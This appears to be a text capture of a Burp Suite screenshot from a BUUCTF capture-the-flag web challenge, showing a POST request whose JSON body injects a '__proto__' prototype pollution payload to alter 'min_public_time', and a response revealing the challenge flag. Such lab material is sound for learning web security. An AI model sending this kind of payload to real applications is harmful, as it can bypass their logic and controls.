 请求
Pretty 原始 \n Actions
1 POST /info/0 HTTP/1.1
2 Host: 41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81/
8 Content-Type:  application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin: http://41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81
11 Connection: close
12
13 {
14 "contact":"test",
15 "reason":"test",
16 "__proto__":{
17 "min_public_time":"1001-01-01"
18 }
19 }
响应
Pretty 原始 Render \n Actions
つける！ゲコ太の抽選番号はflag{1e6ea45e-0efb-4e81-9a9d-168fcf14ab25}です",